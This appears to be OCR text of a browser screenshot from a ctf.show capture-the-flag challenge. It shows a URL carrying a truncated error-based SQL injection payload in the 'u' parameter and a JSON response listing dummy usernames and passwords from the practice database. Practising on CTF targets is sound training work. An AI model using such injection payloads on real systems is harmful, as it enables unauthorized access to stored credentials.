 9f4a1dc4-86c8-4876-b732-f5ffd6be8114.challenge.ctf.show/api/index.php?u=concat(database(),floor(
7
CTF工具 CTF 博客&文章 攻防世界 Bugku CTF BUUCTF CTFHub ctf.show 知识盒子 CTF Wiki Thinkergod/AoiAW... P pwnable.tw # pwnable.kr Pwn Overview - CTF ... 其他书签
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"12","username":"userAUTO","pass":"passwordAUTO"},{"id":"8","username":"userAUTO","pass":"passwordAUTO"},
{"id":"19","username":"userAUTO","pass":"passwordAUTO"},{"id":"16","username":"userAUTO","pass":"passwordAUTO"},{"id":"14","username":"userAUTO","pass":"passwordAUTO"},
{"id":"21","username":"userAUTO","pass":"passwordAUTO"},{"id":"2","username":"user1","pass":"111"},{"id":"3","username":"user2","pass":"222"},
{"id":"6","username":"userAUTO","pass":"passwordAUTO"},{"id":"5","username":"userAUTO","pass":"passwordAUTO"},{"id":"10","username":"userAUTO","pass":"passwordAUTO"},
{"id":"11","username":"userAUTO","pass":"passwordAUTO"},{"id":"9","username":"userAUTO","pass":"passwordAUTO"},{"id":"1","username":"ctfshow","pass":"ctfshow"},
{"id":"18","username":"userAUTO","pass":"passwordAUTO"},{"id":"7","username":"userAUTO","pass":"passwordAUTO"},{"id":"4","username":"userAUTO","pass":"passwordAUTO"}]}